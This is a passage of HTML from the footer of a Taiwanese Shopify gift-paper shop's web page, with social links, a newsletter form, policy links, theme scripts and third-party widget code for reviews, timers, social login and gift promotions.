  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">訂閱電子報</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>取得最新訊息與優惠</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--21065783541999__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="電子郵件"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--21065783541999__footer">
                              電子郵件
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="訂閱"
                          >
                            訂閱
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><div class="footer-block__details-content rte">
                      <p>如果以上沒有您要的答案，請與我們聯繫！</p><p>統編90738634</p><p>為穎國際有限公司</p><p>330桃園市桃園區經國一路35號</p><p>請多加利用<a href="https://line.me/R/ti/p/@623jgmyb" target="_blank" title="十八紙｜官方Line">官方Line</a>留言，我們將會盡快給您回覆！</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 3;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">快速連結</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/%E8%B3%BC%E8%B2%B7%E9%A0%88%E7%9F%A5"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              購買須知Order Notifications
                            </a>
                          </li><li>
                            <a
                              href="/pages/%E8%B3%BC%E7%89%A9%E8%AA%AA%E6%98%8E"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              購物說明Order Notifications
                            </a>
                          </li><li>
                            <a
                              href="/policies/contact-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              聯絡資訊Contact Information
                            </a>
                          </li><li>
                            <a
                              href="/pages/%E5%B8%B8%E8%A6%8B%E5%95%8F%E9%A1%8C"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              常見問題Frequently Asked Questions
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              聯絡我們Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/worldwide-shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              國際運送Worldwide Shipping
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              退款政策Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              隱私政策Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              服務條款Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              搜尋
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/Shibazhi" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/shibazhi_taiwan" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@shibazhi" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">付款方式</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">十八紙</a></small>
        
          <small class="copyright__content">為穎國際有限公司所有</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">退款政策</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">隱私政策</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">服務條款</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">聯絡資訊</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">選擇項目後，整個頁面將重新整理。</li>
      <li id="a11y-new-window-message">在新視窗中開啟。</li>
    </ul>

    <script>
      window.shopUrl = 'https://shibazhi-taiwan.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `更新購物車時發生錯誤。請再試一次。`,
        quantityError: `您只能將 [quantity] 項商品加入您的購物車。`,
      };

      window.variantStrings = {
        addToCart: `加入購物車`,
        soldOut: `售罄`,
        unavailable: `無法供貨`,
        unavailable_with_option: `[value] (無法供貨)`,
      };

      window.accessibilityStrings = {
        imageAvailable: `現在可在圖庫檢視畫面中查看圖片 [index]`,
        shareSuccess: `連結已複製到剪貼簿`,
        pauseSlideshow: `暫停素材輪播`,
        playSlideshow: `播放素材輪播`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/VJb-mHYZI2/loox.1652069888562.js?shop=shibazhi.myshopify.com"></script>


	<script>var loox_global_hash = '1768399922753';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#DEBD42; }
:root { --lxs-rating-icon-color: #DEBD42; }</style>







</div><div id="shopify-block-AOWJHWmdhV0w4aFR6c__17532689981107326958" class="shopify-block shopify-app-block"><script async src="https://timer.good-apps.co/storage/js/good_apps_timer-shibazhi.myshopify.com.js?ver=1768408534&shop=shibazhi.myshopify.com"></script>


</div><div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AdjkraUk3aFVvenQ3d__8605505498557855500" class="shopify-block shopify-app-block bogos-shopify-block">


<div id="secomapp_freegifts_version" data-version="3.0"></div>

    <!-- BEGIN app snippet: freegifts-snippet --><link href="//cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/glider.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/freegifts-main.min.css" rel="stylesheet" type="text/css" media="all" />










<style id="sca_fg_custom_style">
    
        .freegifts-main-container .fg-section-title, .freegifts-main-container .bogos-slider-info-title { color: #121212; }
        .freegifts-main-container .product-title, .freegifts-main-container .bogos-gift-product-title { color: #000000; }
        .freegifts-main-container .original-price, .freegifts-main-container .bogos-gift-item-compare-price { color: #121212; }
        .freegifts-main-container .gift-price, .freegifts-main-container .bogos-gift-item-price { color: #ea5455; }
        .freegifts-main-container .btn-add-to-cart { color: #FFFFFF; background-color: #907830; }
        .freegifts-main-container .bogos-slider-offer-badge { background: #FFEF9D }
        .freegifts-main-container .bogos-slider-offer-badge.success { background: #CDFEE1 }
        .freegifts-main-container .bogos-slider-offer-title { color: #000000 }
        .freegifts-main-container .btn-add-to-cart svg path { fill: #FFFFFF; }
        .bogos-gift-select-variant-title { color: #898890; }
        .bogos-gift-select-variant-title-contain::after { border-color: #898890; }
        
        .fg-gift-thumbnail-offer-title { color: #000000; }
        .fg-gift-thumbnail-container { border-color: #8A8A8A; }
        .fg-gift-thumbnail-offer-time { background-color: #000000; }
        #sca-gift-thumbnail .sca-gift-image { width: 50px; max-height: 50px; }

        #sca-gift-icon .sca-gift-icon-img { width: 50px; max-height: 50px; }
        .sca-gift-icon-collection-page .sca-gift-icon-collection-img { width: 50px; max-height: 50px; }

        #sca-promotion-glider { color: #ffffff; background-color: #9e7757; }
        
        
        #sca-fg-today-offer-iframe .sca-fg-header { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-body { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-title { color: #303030 !important; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-subtitle { color: #616161 !important; }
        #sca-fg-today-offer-iframe .sca-offer-title { color: #303030; }
        #sca-fg-today-offer-widget { height: 70px !important; width: 70px !important; }
        .sca-fg-icon-success-anim { box-shadow: inset 0 0 0 #24B263; }
        @-webkit-keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        @keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        .sca-fg-icon-success-circle { stroke: #24B263; }
        #sca-fg-today-offer-iframe .sca-fg-offer .sca-offer-header-container { background-color: #F7F7F7 }
        #sca-fg-today-offer-iframe .sca-fg-offer.sca-offer-archived .sca-offer-header-container { background-color: #24B26325 }
        #sca-fg-today-offer-iframe .sca-gift-product-title { color:  #303030}
        #sca-fg-today-offer-iframe .sca-gift-product-discount-price { color: #24B263 }
        #sca-fg-today-offer-iframe .sca-gift-product-original-price { color: #616161 }
        #sca-fg-today-offer-iframe .sca-offer-info .sca-offer-subtitle { color: #616161 }
        
        
        .bogos-bundles-widget { background-color: #F3F3F3;  }
        .bogos-bundles-widget-body .bogos-bundle-item { background-color: #FFFFFF; }
        .bogos-bundles-widget .bogos-bundles-widget-title { color: #303030; }
        .bogos-bundles-widget .bogos-bundles-widget-description { color: #616161; }
        .bogos-bundle-item .bogos-bundle-item-title { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-discount-price, .bogos-bundles-widget .bogos-bundles-total-discount-price { color: #005BD3; }
        .bogos-bundle-item .bogos-bundle-item-original-price, .bogos-bundles-widget .bogos-bundles-total-original-price { color: #005BD3; }
        .bogos-bundles-widget-footer .bogos-bundles-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundles-quantity-break-widget { background-color: #F3F3F3;  }
        .bogos-bundles-quantity-break-widget-title { color: #303030; }
        .bogos-bundles-quantity-break-widget-description { color: #303030; }
        .bogos-bundle-quantity-break-item-original-price, .bogos-bundles-quantity-break-origin-price { color: #B5B5B5; }
        .bogos-bundles-quantity-break-button-add { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break_item-container { background: #FFFFFF; }
        .bogos-bundle-quantity-break-label { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break-tag { background: #F1F1F1; color: #303030; }
        .bogos-bundle-quantity-break-sub-title { color: #616161; }
        .bogos-bundles-quantity-break-discount-price { color: #303030; }
        .bogos-bundle-quantity-break-title { color: #303030; }
        .bogos-bundle-quantity-break-item-discount-price { color: #303030; }

        .bogos-volume-discount-widget.default-layout { background-color: #F3F3F3;  }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price , .bogos-volume-discount-origin-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-button-add { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount_item-container { background: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-label { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-tag { background: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-sub-title { color: #616161; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-origin-price, .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price { color: #B5B5B5; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { background-color: #F3F3F3; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-table-container.line-style .bogos-volume-discount-item { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-item, .bogos-volume-discount-widget-body .bogos-volume-discount-tier-info, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { border-color: #E0E0E0; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-description { color: #616161; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tag { background-color: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-text { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-label { color: #FFFFFF; background-color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-price { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-origin-price { color: #FFFFFF; }
        .bogos-volume-discount-table-container.is-hidden-line .bogos-volume-discount-tier-info { border-color: transparent; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style .bogos-volume-discount-item:nth-child(odd) { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style  .bogos-volume-discount-item:nth-child(even) { background-color: #F5F5F5; }
        .bogos-volume-discount-widget .bogos-vl-tb-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-container { background-color: DEE6FF; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-option-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-section-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-input-checkbox:checked { background-color: #8051FF; border-color: #8051FF;}
        .bogos-volume-discount-widget.default-layout input[type=radio]:checked { background-color: #8051FF; border-color: #8051FF;}
        
        .bogos-mix-match-widget { background-color: #F3F3F3; ; }
        .bogos-mix-match-widget .bogos-mix-item { background-color: #FFFFFF; }
        .bogos-mix-match-widget .bogos-mix-match-widget-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-widget-description { color: #616161; }
        .bogos-mix-match-widget .bogos-mix-item-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-discount-price { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-original-price { color: #B5B5B5; }
        .bogos-mix-match-widget .bogos-mix-match-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item { background-color: #FFF8DB; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success { background-color: #CDFEE1; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item .bogos-mix-match-badge-title { color: #4F4700; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success .bogos-mix-match-badge-title { color: #29845A; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundle-page-container .bogos-bp-steps-bar, .bogos-bundle-page-container .bogos-bp-step-bar-single { background-color: #F3F3F3; }
        .bogos-bundle-page-container .bogos-bp-step-title { color: #303030; }
        .bogos-bp-steps-container .bogos-bp-step-item.active { border-bottom: solid 3px #303030; }
        .bogos-bundle-page-container .bogos-bp-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-header-subtitle { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-subtitle { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-title, .bogos-step-item .bogos-step-item-title, .bogos-product-detail-modal .bogos-product-title { color:  #303030; }
        .bogos-step-items-container .bogos-step-item-variant-title { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-price, .bogos-step-item .bogos-step-item-discount-price, .bogos-bp-widget-footer .bogos-bp-total-discount-price {  color:  #303030; }
        .bogos-step-item .bogos-step-item-original-price, .bogos-bp-widget-footer .bogos-bp-total-original-price { color:  #808080; }
        .bogos-bundle-page-container .bogos-bp-btn-add-product, .bogos-product-detail-modal .bogos-product-add-btn { background-color: #303030; color: #FFFFFF }
        .bogos-bp-widget-container .bogos-bp-widget { background-color: #F3F3F3; ; }
        .bogos-bp-widget .bogos-bp-widget-title { color: #303030; }
        .bogos-bp-widget .bogos-bp-widget-description { color: #303030; }
        .bogos-step-items-product-require.success .bogos-step-items-product-require-title { color: #2332D5; }
        .bogos-bp-widget .bogos-bp-button-add { background-color: #303030; color: #FFFFFF; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item { background-color: #FFF8DB; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item.success { background-color: #CDFEE1; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-title { color: #4F4700; }
        .bogos-bp-widget-badge-item.success .bogos-bp-widget-badge-title { color: #29845A; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-title { color: #2332D5; }
        
        .bogos-fbt-upsell-container { background: #F6F6F6; }
        .bogos-fbt-header-title { color: #303030; }
        .bogos-fbt-header-description { color: #303030; }
        .bogos-fbt-footer-discounted-price { color: #303030; }
        .bogos-fbt-footer-original-price { color: #616161; }
        .bogos-fbt-footer-button-add { background: #303030; color: #FFFFFF; }
        .bogos-fbt-product-title {color: #303030; }
        .bogos-fbt-upsell-product-discounted-price {color: #303030; }
        .bogos-fbt-upsell-product-original-price {color: #808080; }
        .is-cheapest-free-label {color: #FFFFFF ;background-color: #FFAA00;}
        .is-cheapest-free {background-color: rgba(255, 170, 0, 0.2);}
        .bogos-fbt-this-item {background-color: #D1D1D1;color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox {border-color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox:checked {border-color: #303030; background-color: #303030;}
        .bogos-fbt-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-fbt-shipping-discount-title { color: #2332D5; }
        
        .bogos-cheapest-discount {background-color: #ffffff; border-color: #888888;}
        .bogos-cheapest-discount .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-list-product-modal .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-description { color: #616161; }
        .bogos-cheapest-product-card .bogos-cheapest-product-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-price { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-select-variant-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-add-btn { color: #ffffff; background-color: #303030}
        .bogos-cheapest-label-item.active .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-label-item.active #bogos-active-icon path { fill: #303030; }
        .bogos-cheapest-label-item.excluded .bogos-cheapest-label { color: #CCCCCC; }
        .bogos-cheapest-label-item.excluded #bogos-excluded-icon path { fill: #CCCCCC; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) #bogos-uncheck-icon path { fill: #4A4A4A; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-label-container:not(:has(.bogos-cheapest-discount-bullet-items)) {background-color: #F6F6F6;}
        .bogos-cheapest-discount .bogos-cheapest-discount-bullet-item {color: #808080;}
        .bogos-cheapest-discount .bogos-cheapest-products-describe {color: #616161;}
        .bogos-cheapest-discount .bogos-cheapest-products-more-btn {color: #303030;}
        
        .bogos-select-option-custom-item:not(.bogos-option-default):not(.bogos-active):not(has(.sca-d-none)) {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item:not(.bogos-option-default).bogos-active:not(has(.sca-d-none)) {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item:not(.bogos-option-default).bogos-active {border: 0.5px solid #303030;}
        .bogos-select-option-custom-item.bogos-option-default:not(.bogos-active) .bogos-option-value-title {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item.bogos-option-default.bogos-active .bogos-option-value-title {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item.bogos-option-default.bogos-active {border: 0.5px solid #303030;}
        .bogos-mix-item-select-variant-option:hover, .bogos-gift-select-variant-option:hover, .bogos-bundle-select-variant-option:hover, .bogos-vl-select-variant-option:hover, .bogos-fbt-variant-item:hover {background-color: #F0F0F0;}
        
    
</style>
<script id="sca_fg_custom_script" data-cmp-vendor="bogos" data-cmp-ab="0">
    
</script>

<script src="https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/glider.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019ba616-533c-7330-9340-1bbf40be9a55/freegifts-169/assets/lz-string.min.js" defer></script>

<div id="freegifts-main-popup-container" class="freegifts-main-container sca-modal-fg"
     data-animation="slideInOutTop"></div>
<div id="sca-fg-notifications" class="sca-fg-notifications"></div>
<div id="bogos-to-widget-icon-wrap"></div>
<div id="bogos-to-widget-iframe"></div>

<div id="sca-fg-today-offer-widget"></div>
<div id="sca-fg-today-offer-iframe"></div>

<div id="bogos-mix-match-main-collection-popup-container" class="sca-modal-fg"></div>
<div id="bogos-main-popup-product-detail-container" data-animation="slideInOutTop"></div>
<div id="bogos-main-popup-more-product-container" data-animation="slideInOutTop"></div>

<script type="text/javascript" data-cmp-vendor="bogos" data-cmp-ab="0">
    if (typeof Shopify === "undefined") window.Shopify = {};
    Shopify.cartItems = [];
    Shopify.current_product = {};
    Shopify.current_collection = {};
    Shopify.products = {};

    //cart item
    

    // current product or collection
